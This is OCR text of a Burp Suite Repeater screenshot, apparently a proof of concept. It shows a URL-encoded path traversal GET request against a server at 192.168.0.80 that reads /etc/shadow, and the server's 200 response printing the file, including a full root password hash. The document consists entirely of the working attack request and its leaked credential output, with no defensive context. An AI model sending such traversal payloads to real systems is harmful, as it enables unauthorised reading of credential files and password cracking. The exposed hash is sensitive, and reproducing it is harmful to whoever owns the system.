 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.80:8080 ?
Request
Raw Headers Hex
1 GET /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fshadow HTTP/1.1
2 Host: 192.168.0.80:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 04:58:15 GMT
3 Content-Type: text/plain
4 Content-Length: 700
5
6 root:$6$cUc04nYlQ1/HUOZz$3kbNjY7RyuznIr1VotKXo.t73ws5sF8GFeE7wgMPPO/TubEbYc59EErqg4MDHyVsmTGxVi279wmJZySHjGT3H0:16610:0:99999:7:::
7 daemon:*:16610:0:99999:7:::
8 bin:*:16610:0:99999:7:::
9 sys:*:16610:0:99999:7:::
10 sync:*:16610:0:99999:7:::
11 games:*:16610:0:99999:7:::
12 man:*:16610:0:99999:7:::
13 lp:*:16610:0:99999:7:::
14 mail:*:16610:0:99999:7:::
15 news:*:16610:0:99999:7:::
16 uucp:*:16610:0:99999:7:::
17 proxy:*:16610:0:99999:7:::
18 www-data:*:16610:0:99999:7:::
19 backup:*:16610:0:99999:7:::
20 list:*:16610:0:99999:7:::
21 irc:*:16610:0:99999:7:::
22 gnats:*:16610:0:99999:7:::
23 nobody:*:16610:0:99999:7:::
24 chrome:!:16610:0:99999:7:::
25 messagebus:!:16610:0:99999:7:::
26 ntp:!:16610:0:99999:7:::
27 avahi-autoipd:!:16610:0:99999:7:::
28